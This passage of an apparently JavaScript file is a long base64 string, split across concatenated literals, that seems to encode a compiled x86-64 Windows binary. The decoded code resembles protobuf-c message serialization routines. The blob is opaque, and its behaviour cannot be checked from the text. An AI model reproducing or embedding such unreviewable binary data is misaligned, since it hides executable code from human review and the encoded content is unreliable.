    'QY1LAU0B1kmJy0k5zA+GTP7//02LVM0AS40MEknB+j9MMdFIictIwesgdZNBugEAAABIg/l/dshB\n' +
    'ugIAAACB+f8/AAB2ukG6AwAAAIH5//8fAHasRTHSgfn///8PQQ+XwkmDwgTrmQ8fhAAAAAAAMe1F\n' +
    'MfYxwGYPH4QAAAAAAEmLTMUATIlMJCjoQfr//7kBAAAATItMJCiD+H92JrkCAAAAPf8/AAB2GrkD\n' +
    'AAAAPf//HwB2DjHJPf///w8Pl8FIg8EESAHISQHGjUUBSInFSTnEd6vpe/3//2YPH0QAAEUx20Ux\n' +
    '9jHJ61FmDx9EAABBugEAAACD+X9+LUG6AgAAAIH5/z8AAH4fQboDAAAAgfn//x8AfhFFMdKB+f//\n' +
    '/w9BD5/CSYPCBEGNSwFNAdZJictJOcwPhiX9//9Bi0yNAIXJeaxBugoAAADr3A8fQABFMdJFMfYx\n' +
    'yQ8fhAAAAAAASMHhBEG7AQAAAEmLTA0Ag/l/di1BuwIAAACB+f8/AAB2H0G7AwAAAIH5//8fAHYR\n' +
    'RTHbgfn///8PQQ+Xw0mDwwRMAdlJAc5BjUoBSYnKSTnMd63pqPz//w8fhAAAAAAATo005QAAAADp\n' +
    'k/z//w8fAEUx20Ux9jHJDx+EAAAAAABFi1SNALkBAAAAQYP6f3YsuQIAAABBgfr/PwAAdh65AwAA\n' +
    'AEGB+v//HwB2EDHJQYH6////Dw+XwUiDwQRJAc5BjUsBSYnLSTnMd7XpMPz//02J5uko/P//RTH2\n' +
    'uAEAAADp0vr//5CQkJCQkJCQkJCQQVdBVkFVQVRVV1ZIic5TSIPsWEyLIUiJlCSoAAAAQYE8JPnu\n' +
    'qih0HEG4xgUAAEiNFQt+AABIjQ0kfgAA6E9F//9MiyZFi1QkMDHbRYXSD4TMAAAAMe3rNg8fhAAA\n' +
    'AAAASIsCTYswSIlEJChBg+UBD4TLAQAASIXAD4VSAgAAZpCDxQFBOWwkMA+GkgAAAInoTIu8JKgA\n' +
    'AABIjRTASYtEJDhJAd9IjTzQRItHGItHDEkB8IXAD4QWAQAAi1cUicFEi28wg+H9SAHyg/kBdZJB\n' +
    'g+UED4UYAQAAg/gBD4S/AAAAi08QTInCTIlEJCjoT63//4XAdYuLTwhMi0QkKEiNVxBNifmDxQHo\n' +
    'RCAAAEyLJkgBw0E5bCQwD4dx////Dx8Ai0YIhcB0YkyLrCSoAAAARTHkZmYuDx+EAAAAAAAPHwBE\n' +
    'ieBNjVwdAEGDxAFIjRRASItGEEiNPNBMidqLD+gOOAAASInFi0cEQQgDSItXEEyLRwhJjQwr6IxG\n' +
    '//9IA28ISAHrRDlmCHe3SIPEWEiJ2FteX11BXEFdQV5BX8MPHwCLRxCD6A6D4P0PheEBAABJiwBI\n' +
    'hcAPhMX+//9IO0coD4S7/v//ZmYuDx+EAAAAAACLTwhIjVcQTYn56HEfAABMiyZIAcPplv7//2YP\n' +
    'H0QAAItPCDkKD4WF/v//i0cQg+gOg+D9dRZJiwBIhcAPhG7+//9IO0coD4Rk/v//SI1XEE2J+ego\n' +
    'HwAATIsmSAHD6U3+//9mZi4PH4QAAAAAAGaQi0cQg/gQD4dkAQAASIsV/YAAAEyLJMJIg3wkKAB0\n' +
    'aESJ4UiNRxCJbCQwRTHkSItsJChIibQkoAAAAESJ7kmJzUiJXCQoSIn7SInHDx9EAACLSwhPjQwn\n' +
    'TYnwSIn6TQHu6KseAABJAcSNRgFIicZIOcV33UiLXCQoi2wkMEiLtCSgAAAATAHjTIsm6bH9//+Q\n' +
    'i08ITIn66JU2AABBgA8CSIlEJDiLRxCJwoPi94P6Ag+E6wAAAIP4Bw+E4gAAAInCg+L9g/oJD4Qk\n' +
    'BQAARInqg/gFD4QYBQAAD69UJCiD+n92LUG9AgAAAIH6/z8AAHYfQb0DAAAAgfr//x8AdhFFMe2B\n' +
    '+v///w9BD5fFQYPFBIt8JDhBjUw9AEiJz0iJTCRATAH5SIlMJDCD+A0Ph4oDAABIjQ1cewAASGME\n' +
    'gUgByP/gZmYuDx+EAAAAAAAPH0AARIsKRYXJD4U0/v//6d/8//9mZi4PH4QAAAAAAA8fQABBuPAE\n' +
    'AABIjRWDegAASI0NmXoAAEUx5OjEQf//6Yb+//9mZi4PH4QAAAAAAA8fQAC6BAAAAOku////TItc\n' +
    'JDAx0jHATItMJCjrHmYPH0QAAEyJ2EmDwwGICI1CAUiJwkk5wQ+GuAAAAEGLBIaJwYP4f3bdQYnA\n' +
    'g8mAQcHoB0GIC0SJwUGD+H8Ph8MDAABJjUMBSYPDAuvARTHkSIlcJEhMi1wkMDHARInjTItkJChm\n' +
    'kEmLBMZMidpIjQwASMH4P0gxwejZNgAASQHDjUMBSInDSTnEd9tIi1wkSOtETItcJDBMi0QkKDHS\n' +
    'McBmDx9EAABBiwSGicGFwA+IAgIAAIP4fw+HuQIAAEyJ2EmDwwGICI1CAUiJwkk5wHfVDx9EAABM\n' +
    'K1wkME2J3EWJ2kGD+38PhjUCAAC6AgAAAEGB+/8/AAB2HboDAAAAQYH7//8fAHYPMdJBgfv///8P\n' +
    'D5fCg8IERIt0JDhNAf5BOdV0N0iLRCRAQYPFAYPHAUWJ4U2NfAcBQTnVD4UnBAAARIlUJChIi1Qk\n' +
    'ME2JyEyJ+eixQv//RItUJChFieNEidJBg8uAweoHRYgeidCD+n8PhzECAABJg8YBQYgGQY0EOkyL\n' +
    'JkgBw+n7+v//TItcJDAx0jHATItEJCjrI2ZmLg8fhAAAAAAATInYSYPDAYgIjUIBSInCSTnAD4YY\n' +
    '////QYsMho0ECcH5HzHIicGD+H921UGJwYPJgEHB6QdBiAtEiclBg/l/D4frAQAASY1DAUmDwwLr\n' +
    'uEyLXCQwSItMJCgx0jHADx8ARYsEho1CAUiJwkWFwEEPlQNJg8MBSDnBd+bpsf7//0Ux5EiJXCRI\n' +
    'TItcJDAxwESJ40yLZCQoZi4PH4QAAAAAAEmLDMZMidroBDUAAEkBw41DAUiJw0k5xHfm6Sb+//9M\n' +
    'i2QkKEyJ8kyLdCQwRo0EpQAAAABMifHojEH//0+NHKbpS/7//0yLZCQoTInyTIt0JDBGjQTlAAAA\n' +
    'AEyJ8ehmQf//T40c5ukl/v//Dx9EAACDyYBBx0MF/////0mDwwpBiEv2icHB6QdBxkP/AYPJgEGI\n' +
    'S/eJwcHpDoPJgEGIS/iJwcHoHMHpFYPI8IPJgEGIQ/pBiEv56cX9//9BuJoFAABIjRU4dwAASI0N\n' +
    'TncAAEUx5Oh5Pv//RTHSRIt0JDhNAf5Bg/0BdEBIi0QkQEG4oAUAAIPHAUiNFQN3AABIjQ1kdwAA\n' +
    'RIlUJChNjWwHAeg9Pv//SItUJDBFieBMienonUD//0SLVCQoRInQ6QP+//9BicGDyYBBwekHQYgL\n' +
    'RInJQYP5fw+HsAAAAEmNQwFJg8MC6Sf9//9mDx+EAAAAAACDyoBBiFYBRInSweoOidCD+n8Ph8oA\n' +
    'AABJg8YC6bL9//9mZi4PH4QAAAAAAA8fQABBg8mARYhLAUGJwUHB6Q5EiclBg/l/D4fEAAAASY1D\n' +
    'AkmDwwPprv3//w8fgAAAAABBg8iARYhDAUGJwEHB6A5EicFBg/h/D4fJAAAASY1DAkmDwwPp3vv/\n' +
    '/w8fgAAAAAC6CAAAAOne+v//QYPJgEWISwFBicFBwekORInJQYP5fw+GzQAAAEGDyYBNjVMERYhL\n' +
    'AkGJwUHB6RVEiclBg/l/D4fSAAAASY1DA02J0+k8/P//g8qAQYhWAkSJ0sHqFYnQg/p/D4aAAAAA\n' +
    'g8qARInQSYPGBEGIVv/B6Bzpw/z//0GDyYBNjVMERYhLAkGJwUHB6RVEiclBg/l/dnDB6BxBg8mA\n' +
    'SYPDBUWIS/6JwUyJ0OnC/P//QYPIgE2NUwRFiEMCQYnAQcHoFUSJwUGD+H92L8HoHEGDyIBJg8MF\n' +
    'RYhD/onBTInQ6e36//9Jg8YD6VD8//9JjUMCSYPDA+mO+///SY1DA02J0+nL+v//SY1DA02J0+lf\n' +
    '/P//wegcQYPJgEmDwwVFiEv+icFMidDpXfv//0G4oAUAAEiNFdJ0AABMiUwkOEiNDS51AABEiVQk\n' +
    'KOgMPP//TItMJDjpsfv//5CQVUiJ5UFXSYnXQVZJic5BVUFUV0yJx1ZMic5TSIPk8EiB7EADAABI\n' +
    'i0E4gTn57qooSIlEJEB0GUG48wsAAEiNFb5RAABIjQ2FbwAA6LA7//9Nhf9IjQU2SQAASYtWKEwP\n' +
    'RPhJi08QQf8XSIlEJFhIhcAPhIcBAABIjYQkQAEAAEiJhCSAAAAAQYtGMIPAB4nDwesDPYcAAAAP\n' +
    'huIFAABJi08QSInaQf8Xx0QkTAEAAABIiUQkYEiFwA+E1AYAAEiLTCRgSYnYMdLomz3//0mLRlhI\n' +
    'hcAPhNYFAABIi0wkWP/QSIX/D4QWEgAAD7YGqPgPhIsGAABIg/8FQbgFAAAAicNMiXUQx0QkUAAA\n' +
    'AABMD0bHwesDSMdEJDgAAAAAg+MPx0QkaAAAAADHRCRsAAAAAEyJfRhMi3wkQEGJxEGD5AeEwA+J\n' +
    '2AAAAEGD+AF0Ug+2RgG6AgAAALkEAAAAQbkCAAAAhMB4GumpBAAADx9EAAAPtgQWSIPCAYTAD4mQ\n' +
    'BAAAg+B/QYnR0+CDwQcJw0Q5wnLeZmYuDx+EAAAAAAAPHwBMi30YSYtPEEiLVCRYQf9XCESLVCRs\n' +
    'RYXSdC6LdCRsuwEAAABIjbwkgAAAAA8fQABIixTfSIXSdAhJi08QQf9XCEiDwwE53nPni0QkTIXA\n' +
    'dA1Ji08QSItUJGBB/1cISMdEJGAAAAAASItEJGBIjWXIW15fQVxBXUFeQV9dww8fAEG5AQAAAE2F\n' +
    '/3QKQTlfCA+EywAAAEiLRRBEi1hITItoUEWF2w+EBgIAAEUx0kGD+wEPhu4BAABEidrR6kGNDBJN\n' +
    'jUTNAEiJyEGLCDnLfDHpjAEAAGZmLg8fhAAAAAAAkEGJ00HR60ONDBNNjUTNAEiJyEGLCDnLD41z\n' +
    'AQAARInag/oBddtEidBBjUoBSY1ExQBBi0zNBItQBIsAKdE5ww+MiwEAAAHBOcsPjYEBAABBidtB\n' +
    'KcNEAdqF0g+IcAEAAEhjwolUJFBIjQzASItFEEiLQDhMjTzITYX/D4SgAwAARYtfDE2J/UWF23Ub\n' +
    'i0wkULoBAAAAiciD4QfT4kiLTCRgwegDCBQBTAHOTCnPQYD8AQ+EMgEAAEWE5A+EYAIAAEGA/AIP\n' +
    'hKYBAABBgPwFD4VM/v//SIP/Aw+GQv7//0G+BAAAAEUxyYtUJGy4AQAAAI1KBNPgi0wkaDnID4QP\n' +
    'AQAAiciDwQGJTCRoSMHgBUgDhNSAAAAAiRhEiGAERIhIBUyJaAhMiXAQSIlwGEqNBDZNhe10C0GD\n' +
    'fQwCD4RgAgAASInGTCn3D4QoBAAAD7YASIP/BUG4BQAAAEwPRseJw8HrA4PjD6j4D4VM/f//6a79\n' +
    '//9mZi4PH4QAAAAAAA8fAESJ2mZmLg8fhAAAAAAAZpCDwAFFi1gEQYnAR4t0xQRBAc5FifBFKdhE\n' +
    'OcMPjD8DAABFjRwSQYnCQSnDQYP7AQ+HEv7//0WF2w+FV/7//2aQSINEJDgBRTHtTAHOTCnPQYD8\n' +
    'AQ+Fzv7//0iD/wcPhi39//9BvggAAABFMcnp5v7//2ZmLg8fhAAAAAAADx9AAEiLRRiLTCRsRIhM\n' +
    'JEBIi0AQg/kWD4RBDgAARI1BAbogAAAAg8EFSNPiSInBSItFGESJRCRs/xCLVCRsSImE1IAAAABI\n' +
    'hcAPhFQOAADHRCRoAQAAAEQPtkwkQOmn/v//kEiD/wW4BQAAAEgPRsdIicFIiUQkQEiF/w+Ekvz/\n' +
    '/w+2FkiJ0IPgf4TSD4mXDQAARI00zQAAAABMjUYBRTHSQSnOuQcAAADrJw8fhAAAAAAARQ+2CEmD\n' +
    'wAFMicqD4n9I0+KDwQdICdBFhMl5F0WJ2kWNWgFBOc512EQ5XCRAD4Qt/P//SD3///9/D4ch/P//\n' +
    'QY1SAkyNNBBMOfcPghD8//9BidHpz/3//w8fhAAAAAAASIP/CkG6CgAAAEwPRtdIhf8PhOn7//+A\n' +
    'PgAPiesMAABFjUL/uQEAAABIifBJAfAp8esZZmYuDx+EAAAAAABmkA+2UAFIg8ABhNJ5EkSNDAFJ\n' +
    'OcB160U5yg+Eovv//0WNcQHpXf3//2YPH4QAAAAAAEGDwQHT4AnD6Qn8//8PHwBBi1UUSANUJFhB\n' +
    'gPwCdBFIgwIBSo0ENumE/f//Dx9AAEGLRRBB9kUwAXUIjUjyg/kCdtxFD7bBTInxTCnBg/gND4c6\n' +
    '+///SI0ds2kAAEhjBINIAdj/4GYuDx+EAAAAAABIjUQkcMdEJEwAAAAASIlEJGDpJ/r//2YPH4QA\n' +
    'AAAAAEUx7el//P//Dx+EAAAAAABMi2wkWE2LRigx0kyJ6eilN///QYteME2JdQCF2w+EDvr//zHb\n' +
    'TI0lfGkAAA8fQACJ2EiNFMBJi0Y4SI0E0EiLUChIhdJ0OYN4DAJ0M4tIGEwB6YN4EBB3J4tAEElj\n' +
    'BIRMAeD/4GZmLg8fhAAAAAAAQbgEAAAA6E03//8PH0QAAIPDAUE7XjByp+mj+f//ZpBBuBAAAADo\n' +
    'LTf//+vjDx8ASIkR69tmZi4PH4QAAAAAAEG4CAAAAOgNN///68MPHwCJ2inKRAHa6Vz7//8PH0AA\n' +
    'SYtPEEiLVCRYQf9XCOlX+v//SYtPEEiLVCRYQf9XCOlj+v//9sEDD4Xz+f//SMHpAkqNBDZIAQrp\n' +
    'A/z///bBBw+F2vn//0jB6QNKjQQ26+VJAfBKjQQ2McnrEg8fRAAASYPAAUGAeP+ASIPRAEw5wHXu\n' +
    '68FMi3UQTIt9GEGLTjCFyQ+EhgEAADH/SI018UkAAEyLbCRYSI0dY3UAAOsckIXAdQxJg3wkKAAP\n' +
    'hKAAAACDxwE5+Q+GUwEAAEmLVjiJ+EiNBMBMjSTCTYXkdOJBi0QkDIP4AnXIQYtEJBCD+BB3TkyL\n' +
    'DMNBi1QkFEwB6kiLAkiFwHQySYN9AABIxwIAAAAAD4T1CQAAicJJi08QSQ+v0UH/F0iFwA+ERAsA\n' +
    'AEGLVCQYSYlEFQBBi04w64JmkEG48AQAAEiJ8kiNDUZnAADoOzP//0UxyeucZg8fRAAAifhMi1Qk\n' +
    'YMHoA0UPtgQCifiD4AdBD6PAD4JC////RI1HAUE5yHM5g+kCS40EwCn5SI0EwkwBwUiNDMlIjVTK\n' +
    'SIN4DAJ1EItIFEiLfCRYSMcEDwAAAABIg8BISDnCdeGQSItMJFhMifro0+L//4tUJGyF0g+EoPj/\n' +
    '/4t8JGxIjYQkgAAAAEiNnCSIAAAAjVf/SI100BBmZi4PH4QAAAAAAEiLE0iF0nQISYtPEEH/VwhI\n' +
    'g8MISDnedefpW/j//0iLRCQ4SIXAdCFIjRRASYtPEEjB4gNB/xdIi3wkWEiJRxBIhcAPhHf///9I\n' +
    'jbwkgAAAAEjHRCRQAAAAAEiJfCRASIt8JFiLXCRsSIt0JFCLRCRoOd50Co1OBLgBAAAA0+BIi3Qk\n' +
    'QEiLXCRQSIsc3oXAD4TUAAAAg+gBSMHgBUyNZAMgZmYuDx+EAAAAAAAPH0AASItDCEiFwHRXi3AY\n' +
    'i1AMSAH+g/oBD4RFAQAAhdIPhA0BAACD+gIPhHQCAACD+gMPhCsBAABBuHYLAABIjRWgRwAASI0N\n' +
    'nWUAAOiSMf//6b3+//9mZi4PH4QAAAAAAGaQi0cITItPEEmLTxCNUAFIjTRAiVcIiwNJjTTxSItT\n' +
    'EIkGD7ZDBEiJVgiJRgRB/xdIiUYQSIXAD4R0/v//SItTGEyLRghIicHorDP//0iDwyBJOdwPhUf/\n' +
    '//9Ig0QkUAFIi0QkUDlEJGwPg+b+//9Ei0QkbEiLfCRARYXAdCmLRCRsSI1fCIPoAUiNdMcQSIsT\n' +
    'SIXSdAhJi08QQf9XCEiDwwhIOd5154tMJEyFyXQNSYtPEEiLVCRgQf9XCEiLRCRYSIlEJGDpvfb/\n' +
    '/2YPH0QAAEG5AQAAAE2J+EiJ8kiJ2egs1P//hcAPhWD////pv/3//2ZmLg8fhAAAAAAADx9AAPZA\n' +
    'MAQPhIsBAACLQBRIAfhEixBIiUQkOEWF0g+E8AAAAEyLN0GLVkhNi25QhdIPhHz9//9FMduD+gEP\n' +
    'hpMIAACJ0NHoRY0EA0+NTMUATInBRYsBRTnQfybpaQYAAA8fAInC0epGjQQaT41MxQBMicFFiwFF\n' +
    'OcIPjUwGAACJ0IP4AXXdRInYSY1UxQBBjUMBRItKBEGLRMUEixJEKchBOdIPjAr9//8B0EE5wg+N\n' +
    '//z//0Ep0kUB0UWFyQ+I8Pz//0mLRjhNY8lLjRTJTI0s0EGLRRCD+BAPh+EGAACJwkiNDRtxAABM\n' +
    'izTRg/gPD4RFBwAAg/gQD4QZBwAAg/gOD4TtBgAATYnwMdJIifHo1zH//0G5AQAAAE2J+EiJ8kiJ\n' +
    '2ejr0v//hcAPhIP8//+LA0iLdCQ4iQbpEf7//w8fRAAAgHsEAotQEA+FSQUAAPZAMAF1eY1K8oP5\n' +
    'AndxRItoFEkB/UiNBZdwAABIixTQSQ+vVQBFMclIAxZNifhIidnojdL//4XAD4Ql/P//SYNFAAHp\n' +
    't/3//0G5AQAAAE2J+EiJ8kiJ2ehn0v//hcAPhP/7//9Ii0MIi0AUhcAPhIz9///HBAcBAAAA6YD9\n' +
    '//9Ei3AUSQH+g/oQD4dkBQAASI0NHXAAAEyLBNFNiw4PtlMFTItrEE0Pr8hMAw5Ii3MYSSnVSAHW\n' +
    'g3gQDQ+HpQYAAItAEEiNDQVjAABIYwSBSAHI/+BFMdtNhe0PhL0AAABBg/0KuQoAAABBD0bNRYXt\n' +
    'D4Ru+///RA+2FrgBAAAARYTSeBzpuQYAAGZmLg8fhAAAAAAAD7YUBkiDwAGE0nkPQYnAOchy7TnI\n' +
    'D4Q1+///RInSRA+2VgFBjUABSYPDAYPif0HB4gdBgeKAPwAAQQnSg/gCdDQPtlYCweIOgeIAwB8A\n' +
    'QQnSg/gDdB8PtlYDweIVgeIAAOAPQQnSg/gEdAoPtlYEweIcQQnSR4lUmfxIAcZJKcUPhUb///9N\n' +
    'id1NAS7pW/z//0nB7QNND6/FSInyTInJ6PQv///r40UxwE2F7XTbTIlkJDBIiXwkOEyJx0iJXCQo\n' +
    'TInLQYP9CkG6CgAAAEUPRtVFhe0PhKgEAACAPgAPia0FAAC4AQAAAOsSZg8fRAAAD7YUBkiDwAGE\n' +
    '0nkQicFBOcJ37UE5wg+EdgQAAESNYQFMieFIifJIg8cBTAHm6M7U//9IicJI0eiD4gFI99pIMcJI\n' +
    'iVT7+E0p5XWISYn4TItkJDBIi3wkOEiLXCQoTYnF6TT///9FMdtNhe0PhCj///9Bg/0KuQoAAABB\n' +
    'D0bNRYXtD4TZ+f//RA+2FrgBAAAARYTSeBfpFgUAAGYPH0QAAA+2FAZIg8ABhNJ5D0GJwDnBd+05\n' +
    'wQ+Epfn//w+2TgFEidBBjVABg+B/weEHgeGAPwAACciD+gJ0MQ+2TgLB4Q6B4QDAHwAJyIP6A3Qd\n' +
    'D7ZOA8HhFYHhAADgDwnIg/oEdAkPtk4EweEcCciJwdHoSYPDAUgB1oPhAffZMchDiUSZ/Ekp1Q+F\n' +
    'R////+ln/v//RTHbTYXtD4Re/v//QYP9CrkKAAAAQQ9GzUWF7Q+ED/n//0QPtha4AQAAAEWE0ngd\n' +
    '6X0AAABmZi4PH4QAAAAAAJAPthQGSIPAAYTSeQ9BicA5yHLtOcgPhNX4//9EidJED7ZWAUGNQAGD\n' +
    '4n9BweIHQYHigD8AAEEJ0oP4AnQ0D7ZWAsHiDoHiAMAfAEEJ0oP4A3QfD7ZWA8HiFYHiAADgD0EJ\n' +
    '0oP4BHQKD7ZWBMHiHEEJ0kmDwwFIAcZHiVSZ/EkpxQ+FRf///+mb/f//RTHATYXtD4SS/f//TIlk\n' +
    'JDBIiXwkOEyJx0iJXCQoTInLQYP9CkG6CgAAAEUPRtVFhe0PhF8CAACAPgAPiZsDAAC4AQAAAOsZ\n' +
    'ZmYuDx+EAAAAAABmkA+2FAZIg8ABhNJ5EInBQTnCd+1BOcIPhCYCAABEjWEBTInhSInySIPHAUwB\n' +
    '5uh+0v//SIlE+/hNKeV1kOm6/f//RTHbTYXtD4T8/P//QYP9CkG4CgAAAEUPRsVFhe0PhKz3//8P\n' +
    'tg6EyQ+JCAMAALgBAAAA6xZmLg8fhAAAAAAAD7YUBkiDwAGE0nkRQYnCRDnAcuxEOcAPhHP3//9B\n' +
    'jVIBSYnQSYPDAUiNRgFIAfLrFmZmLg8fhAAAAAAADx9AAA+2CEiDwAGD4X8PhegBAABIOcJ16zHA\n' +
    'Q4lEmfxMAcZNKcUPhWX////pWfz//0nB7QLpX/z//0SLaBRJAf2D+hAPhrz6//9IjRXVPwAAQbjw\n' +
    'BAAASI0NzF0AAOjBKf//MdLpp/r//4nQRYtJBI1RAUiJ0USJTCQwRYtM1QRFAcFEicorVCQwQTnS\n' +
    'D4zxAQAAQY0UA0GJyynK6Tr5//9BuLAMAABIifJMiUwkQEiNDXZdAABIiUQkUOhkKf//TItMJEBI\n' +
    'i0QkUOnd9f//Qb4BAAAA6a7w//+6AQAAAOnD8v//QbjwBAAASI0VNT8AAEiJRCQ4SI0NLV0AAOgi\n' +
    'Kf//RTHASItEJDjpfPr//0yLfRhIi1QkWEiJwUH/Vwjpu+7//0GLTjDHRCRsAAAAAEjHRCQ4AAAA\n' +
    'AMdEJGgAAAAAhckPheP0///pj/b//2YPH0QAAEyLfRiJVCRs6Wfu//9BuPAEAABIjRW4PgAASI0N\n' +
    'tVwAAEUx9uinKP//QYtFEOkH+f//SItEJDhIiUQkWOm/9f//SIsWSTlVKA+EBvn//0iF0g+E/fj/\n' +
    '/0mLTxBB/1cI6fD4//9Iiw5JOU0oD4Tj+P//SIXJD4Ta+P//TIn66F7Y///pzfj//0iLVghIhdIP\n' +
    'hMD4//9Ji0UoSIXAdLpIO1AIdbTprPj//7gBAAAA6RX+//9Bi1YwjU8BOdEPgz/1//+D6gJNi0Y4\n' +
    'SI0EySn6SAHKSY0EwEiNFNJJjVTQSEyLRCRYg3gMAnULi0gUSccECAAAAABIg8BISDnCdebp/vT/\n' +
    '/0G4LwsAAEiNFcM9AABIjQ3AWwAARTHt6LIn///pFvr//4XSD4Wo9///6dD0//9Ei0wkMEUpwkUB\n' +
    '0enH9///QbwBAAAAuQEAAADpc/r//0EPtsK6AQAAAOlM+///SYPDAem++f//QbgBAAAAugEAAADp\n' +
    'Hf3//0G8AQAAALkBAAAA6Yz8//+QkJCQkJCQkJBIiwUpZwAAx0EIAAAAAEjHQRAAAAAASIkBSIsF\n' +
    'AGcAAEiJQRhIiUEgw5CQkJCQkJBTuwEAAABIg+wgg/kPdim7AgAAAIH5/wcAAHYcuwMAAACB+f//\n' +
    'AwB2DzHbgfn///8BD5fDSIPDBIP6EA+HXwIAAEiNDeBbAACJ0khjBJFIAcj/4GZmLg8fhAAAAAAA\n' +
    'ZpBIjUMISIPEIFvDZg8fRAAASIPEIEiNQwRbw2YPH0QAAEmLCLoBAAAASIXJdBLoxij//4P4fw+H\n' +
    '1AAAAEiNUAFIg8QgSI0EE1vDDx+AAAAAAEGLEIXSD4gFAgAAuAEAAACD+n9+ebgCAAAAgfr/PwAA\n' +
    'fmy4AwAAAIH6//8fAH5fMcCB+v///w8Pn8BIg8AE605IjUMB6Wv///8PH4AAAAAAQYsAjRQAwfgf\n' +
    'McK4AQAAAIP6f3YpuAIAAACB+v8/AAB2HLgDAAAAgfr//x8Adg8xwIH6////Dw+XwEiDwARIg8Qg\n' +
    'SAHYW8NmDx+EAAAAAABJiwi6AQAAAEiFyQ+EPv///+ia2P//g/h/D4Ys////SI1QAj3/PwAAD4Yh\n' +
    '////SI1QAz3//x8AD4YS////MdI9////Dw+XwkiNVBAE6f7+//9mZi4PH4QAAAAAAA8fQABJiwC6\n' +
    'AQAAAIP4f3YmugIAAAA9/z8AAHYaugMAAAA9//8fAHYOMdI9////Dw+XwkiDwgRIAdhIAdDpdv7/\n' +
    '/2aQQYsQuAEAAACD+n8PhxT////pOP///2YuDx+EAAAAAABJixBIidFIwekgdGu4BQAAAEiD+QcP\n' +
    'hhP///+4BgAAAIH5/wMAAA+GAv///7gHAAAAgfn//wEAD4bx/v//uAgAAACB+f///wAPhuD+//9I\n' +
    'ichIwegfSIPACenQ/v//ZpBJiwBIjRQASMH4P0gxwkiJ0UjB6SB1lbgBAAAASIP6fw+Hf/7//+mj\n' +
    '/v//Dx9EAABBuMwBAABIjRVlOgAASI0NYlgAAOhXJP//McDppP3//7gKAAAA6XT+//+QkJCQkJBB\n' +
    'VFVMicVXSInXTInKVlNMictIg+ww6AUYAACDPxAPhywDAABIicaLB0iNFeRYAABIYwSCSAHQ/+AP\n' +
    'H4AAAAAAgAsCSIt9AEgB84P/fw+GLQMAAIn4ifqDyIDB6geIA4nQg/p/D4c2BAAASI1LAkG8AgAA\n' +
    'AEiDwwHpDwMAAA8fAIALAkiLTQBIAfNIhckPhK0CAABIjWsBSInq6BHe//9IiceJwrgBAAAAg/9/\n' +
    'D4Z+AAAAgf//PwAAD4ZQBAAAuAMAAACB////HwB2DzHAgf////8PD5fASIPABEiJ6kiNDANJifjo\n' +
    'xyX//4n4g8iAiAOJ+MHoB4PIgIhDAYn4wegOicKD+H8PhusEAACDyICIQwKJ+MHoFYnCg/h/D4cZ\n' +
    'BQAASIPDA7gEAAAAZg8fRAAAiBNIAfjrK2YPH4QAAAAAAItFAEgB84nChcAPiGACAACD+H8Ph7cC\n' +
    'AAC4AQAAAGaQiBNIg8QwSAHwW15fXUFcw4tFAEgB80SNBADB+B9BMcC4AQAAAESJwkGD+H920kSJ\n' +
    'wIPIgIgDRInAwegHicKD+H8PhlkCAACDyICIQwFEicDB6A6JwoP4fw+GQgMAAIPIgIhDAkSJwMHo\n' +
    'FYnCg/h/D4brAwAAg8iAQcHoHEiDwwSIQ/9EicK4BQAAAOlw////gAsFi0UASI0MM0iNVCQoQbgE\n' +
    'AAAAiUQkKOiqJP//SI1GBEiDxDBbXl9dQVzDDx8ASItNAEiNFDPo0xcAAEgB8OvgZmYuDx+EAAAA\n' +
    'AAAPHwBIi0UASI0UM0iNDABIwfg/SDHB6KgXAABIAfDrtQ8fAIALAUiLRQBIjQwzSI1UJChBuAgA\n' +
    'AABIiUQkKOg4JP//SI1GCOuMZi4PH4QAAAAAAItFAEgB84nCg/h/D4bPAAAAicGDyoDB6QeIE4nK\n' +
    'g/l/D4caAgAASIPDAbgCAAAA6bEAAABmZi4PH4QAAAAAAJCLRQCFwEiNRgEPlQQz6TD///9mZi4P\n' +
    'H4QAAAAAAA8fAIALAkiLfQBIAfNIhf90QUiJ+eiBI///SInFg/h/D4ddAQAASI1LAUG8AQAAAIgD\n' +
    'SYnoSIn66I4j//9KjUQlAOku/v//ZmYuDx+EAAAAAACQxgMAuAEAAADpFf7//w8fAEG4cQQAAEiN\n' +
    'FeU2AABIjQ3iVAAA6Ncg//8xwOmi/v//uAEAAACIE0gB8OmT/v//kEiNSwGJ+EG8AQAAAIgDSItV\n' +
    'CEmJ+OgeI///SI0EPkwB4Ols/v//Zi4PH4QAAAAAAIPKgMdDBf////+IE4nCweoHxkMJAYPKgIhT\n' +
    'AYnCweoOg8qAiFMCicLB6BzB6hWDyPCDyoCIQwS4CgAAAIhTA+lu/f//ZmYuDx+EAAAAAACQSIPD\n' +
    'AbgCAAAA6VL9//9mkInBg8qAwekHiBOJyoP5f3bfg8mAiEsBicHB6Q6JyoP5fw+GyQAAAIPJgIhL\n' +
    'AonBwekVicqD+X8PhnMBAADB6ByDyYBIg8MEiEv/icK4BQAAAOn6/P//Zi4PH4QAAAAAAInqg8iA\n' +
    'weoHiAOJ0IP6fw+HuwAAAEiNSwJBvAIAAABIg8MB6YX+//8PH4QAAAAAAIPKgIhTAYn6weoOidCD\n' +
    '+n8Ph7oAAABIjUsDQbwDAAAASIPDAunD/v//Dx+AAAAAAIPJgIhLAYnBwekOicqD+X8Ph7oAAABI\n' +
    'g8MCuAMAAADpgf7//2ZmLg8fhAAAAAAAkEiDwwK4AwAAAOlS/P//SI1LAkiJ6kmJ+OiTIf//ifiJ\n' +
    '+oPIgMHqB4gDSInruAIAAADp+vv//2YuDx+EAAAAAACDyoCIUwGJ6sHqDonQg/p/d3xIjUsDQbwD\n' +
    'AAAASIPDAum4/f//ZmYuDx+EAAAAAACDyoBMjUMEiFMCifrB6hWJ0IP6f3d+SIPDA0yJwUG8BAAA\n' +
    'AOn0/f//Dx+EAAAAAACDyYCISwKJwcHpFYnKg/l/d29Ig8MDuAQAAADptf3//0iDwwO4BAAAAOmS\n' +
    '+///g8qATI1DBIhTAonqweoVidCD+n93b0iDwwNMicFBvAQAAADpJ/3//0iDwwK4AwAAAOks+///\n' +
    'g8qAifhIjUsFQbwFAAAAiFMDwegcTInD6Wv9///B6ByDyYBIg8MEiEv/icK4BQAAAOk7/f//g8iA\n' +
    'ifpIg8MEiEP/weocuAUAAADp3fr//4PKgInoSI1LBUG8BQAAAIhTA8HoHEyJw+mt/P//TI1UJAhI\n' +
    'g+TwQf9y+FVIieVBV0FWQVVBVEFSV1ZTMdtIgexgAwAATImFyPz//0jHhaD9//8AAAAA/9JIiYWA\n' +
    '/f//SIXAD4T4AQAASInBuCAAAABIiaXw/P//6PFy//9Ix4Wo/f//AAAAAEgpxEiNRCRASImFuPz/\n' +
